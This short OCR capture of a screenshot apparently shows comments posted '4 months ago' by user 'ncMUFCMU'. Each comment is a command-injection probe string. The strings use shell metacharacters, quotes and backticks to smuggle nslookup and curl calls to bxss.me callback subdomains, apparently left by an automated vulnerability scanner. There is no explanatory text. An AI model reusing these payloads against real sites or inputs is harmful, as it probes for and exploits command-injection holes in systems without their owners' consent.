
ncMUFCMU
4 months ago
&(nslookup -q=cname
hithagyzlbuzo9e157.bxss.me||curl
hithagyzlbuzo9e157.bxss.me)&'\"`0&(nslookup -
q=cname hithagyzlbuzo9e157.bxss.me||curl
hithagyzlbuzo9e157.bxss.me)&`'
ncMUFCMU
4 months ago
|(nslookup -q=cname
hitorucbeqgja01855.bxss.me||curl
hitorucbeqgja01855.bxss.me)
WA
ncMUFCMU
4 months ago